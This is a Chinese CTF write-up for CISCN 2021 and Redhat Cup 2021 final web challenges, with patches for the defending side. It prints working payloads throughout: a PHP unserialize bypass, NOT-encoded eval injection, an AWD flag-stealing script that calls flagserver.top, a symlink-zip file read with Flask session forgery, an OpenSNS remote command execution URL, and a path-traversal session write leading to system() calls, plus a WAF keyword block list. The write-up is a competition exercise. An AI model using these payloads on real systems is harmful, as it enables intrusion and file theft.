CISCN 2021 华中part&final 红帽杯 2021 final WEB WriteUp
CISCN 2021
华中分区赛
web1

<?php
$username = "flag_is_my_life";
$password = "I_won't_tell_you_it's_here";
$replacement = "Unless you trade in gold";
include "flag.php";
$give_me = isset($_GET['give_me'])? $_GET['give_me']: "" ;
$data = unserialize($give_me);
if ($data['username']==$username&&$data['password']==$password&&strcmp($data['replace'], $replace)==0){
echo $flag;
}else{
echo "Flag is my life, you can't take it from me!";
}
?>payload:
login.php?give_me=a:3:{s:7:"replace";a:0:{}s:8:"username";s:15:"flag_is_my_life";s:8:"password";s:26:"I_won't_tell_you_it's_here";}本地测试:
web3

<?php
if(!isset($_GET['str'])){
show_source(__FILE__);
die();
}
#GOAL: gather some phpinfo();
$str=@(string)$_GET['str'];
include "check.php";
@eval('$str="'.addslashes($str).'";');
//hint:flag in flag.php过滤字符列表:
+0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz|尝试异或取反来绕过正则,比如下面这个
看phpinfo:
?str=${(~(%8f%97%8f%96%91%99%90))()}拿flag:
?str=${(~%8c%97%90%88%a0%8c%90%8a%8d%9c%9a)((~%99%93%9e%98%d1%8f%97%8f))}本地测试:
final总决赛
AWD web4
requests.post(url.format(target=eachTarget)+"/admin",data="redirect=%2Ffilemanager%2Fedit%2Fimg%3Ffile%3D%252Fdesign%252Fbg.png%26url%3Dhttp%253A%252F%252Fflagserver.top%252Findex.php%253Ftoken%253D162_USR-20210716-alHLz&username=admin%40admin.com&password=admin%40admin.com",headers={"Cookie":"elefant_user=4jcv6nc3bre3of7dd1pqd0s0m5","Content-Type":"application/x-www-form-urlencoded"})
res=requests.get(url.format(target=eachTarget)+"/files/design/bg.png")
flags=re.findall("[a-z0-9]{32}",res.text.replace("\n","").replace(" ",""))
print(flags)Break+Fix babyPython
垃圾环境还我500分
这是原题来着,2018年的,通过符号链接任意文件读取+flask session伪造做的
ln -s /proc/self/environ 1
zip -y 1 1上传拿到环境变量,里面告诉我们文件在/app下,并且有个ini文件叫做啥you find it
读取这个ini,得到unicorn server起的模块名,即python程序文件路径
读取python程序,发现用uuid初始化的random种子,uuid是mac地址的10进制
读/proc/self/net/arp得知网卡是eth0
读/sys/class/net/eth0/address得到网卡地址
用github上得session flask address伪造cookie
篡改cookie访问即可获得flag
ezpython
这是easypython的wp
https://inhann.top/2021/07/22/ciscn2021_easypython/
红帽杯 2021
决赛
openSNS
已知漏洞,payload:
http://172.16.9.2:9006/index.php?s=weibo/Share/shareBox&query=app=Common%26model=Schedule%26method=runSchedule%26id[status]=1%26id[method]=Schedule-%3E_validationFieldItem%26id[4]=function%26[6][]=%26id[0]=cmd%26id[1]=assert%26id[args]=cmd=system(%27cat%20/flag%27)patch我直接首页加的过滤
//reset_session_path(); //如果您的服务器无法安装或者无法登录,又或者后台验证码无限错误,请尝试取消本行起始两条左斜杠,让本行代码生效,以修改session存储的路径
function waf($array){
foreach ($array as $key => $value) {
if(preg_match("/ph|<\?|system|exec|eval|shell/i",$key)){
die("damm!hacker!");
}
if(is_array($value)){
waf($value);
}
else if(preg_match("/ph|<\?|system|exec|eval|shell/i",$value)){
die("damm!hacker!");
}
}
}
waf($_POST);
waf($_REQUEST);
waf($_GET);upload
ReflectionFunction我是真滴不知道啊,不能上网打个球,“学网络没网不如学超算”
index.php部分源码如下:
<?php
include('class.php');
ini_set("display_errors","on");
ini_set("error_reporing","E_ALL");
if(!(isset($_SESSION['func']))) {
$_SESSION['func'] = 'showfile';
}
if(!(isset($_SESSION['files']))) {
$_SESSION['files'] = array();
}
if(!(isset($_SESSION['paths']))) {
$_SESSION['paths'] = array();
}
if(isset($_POST['filename'])&&isset($_POST['content'])){
if(stristr($_POST['filename'], 'h')){
die('no h!');
}
$filepath = './files/'.$_POST['filename'];
$filename = basename($_POST['filename']);
$a=file_put_contents($filepath,$_POST['content']);
echo var_dump($a);
$_SESSION['files'][$filename] = $filepath;
$_SESSION['paths'][$filepath] = 'file';
header('Location:/?file='.$filename);
}
if(rand(0,2)>1){
$showfile = 'red';
}
else{
$showfile ='green';
}
$filelist = array();
foreach ($_SESSION['paths'] as $path=>$class){
$temp = new $class($path);
if($class=='file'){
$filelist[] = (string)$temp;
}
else{
$filelist[] = $temp;
}
}
$out = '<p>your file:';
foreach ($filelist as $value){
$out .= $value.' ';
}
echo $out.'</p>';
if(isset($_GET['file'])){
if(isset($_SESSION['files'][$_GET['file']])) {
$pathinfo = array($_GET['file']=>$_SESSION['files'][$_GET['file']]);
${$_SESSION['func']}($pathinfo);
}
else{
echo 'no such file!';
}
}
?>$filepath直接拼接的,可以目录超越任意文件写
给了phpinfo可以得到session路径,就算没给一般要么/tmp要么/var/lib/php/sessions
写session实现对$_SESSION的控制
本地搭服务运行如下代码
<?php
session_start();
$_SESSION["func"]='filelist';
$_SESSION['files']=array("var_dump"=>"./files/var_dump","invokeArgs"=>"ls /");
$_SESSION['paths']=array("system"=>"ReflectionFunction","./files/invokeArgs"=>"file");查看session文件得到序列化后的session数据
func|s:8:"filelist";files|a:2:{s:8:"var_dump";s:16:"./files/var_dump";s:10:"invokeArgs";s:4:"ls /";}paths|a:2:{s:6:"system";s:18:"ReflectionFunction";s:18:"./files/invokeArgs";s:4:"file";}把上面得到的序列化后的session给他写到服务器上的session文件中去,然后访问令其实现命令执行
import requests
header={
"Content-Type": """application/x-www-form-urlencoded""",
"User-Agent": """Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.164 Safari/537.36 Edg/91.0.864.71""",
"Accept": """text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9""",
"Accept-Encoding": """gzip, deflate""",
"Accept-Language": """zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6""",
"Cookie": """PHPSESSID=123"""}
sess_123="func%7Cs%3A8%3A%22filelist%22%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22var_dump%22%3Bs%3A16%3A%22.%2Ffiles%2Fvar_dump%22%3Bs%3A10%3A%22invokeArgs%22%3Bs%3A4%3A%22ls%20%2F%22%3B%7Dpaths%7Ca%3A2%3A%7Bs%3A6%3A%22system%22%3Bs%3A18%3A%22ReflectionFunction%22%3Bs%3A18%3A%22.%2Ffiles%2FinvokeArgs%22%3Bs%3A4%3A%22file%22%3B%7D"
res=requests.post("http://127.0.0.1:9000/?file=filename",headers=header,data=f"filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_123&content={sess_123}",allow_redirects=False)
res=requests.post("http://127.0.0.1:9000/?file=filename",headers=header,data=f"filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_123&content={sess_123}",allow_redirects=False)
res=requests.get("http://127.0.0.1:9000/?file=invokeArgs",headers=header,allow_redirects=False)
print(res.text)将 ls / 换成 cat /flag 获取flag
patch的话将${$_SESSION[‘func’]}写死成$showfile即可。

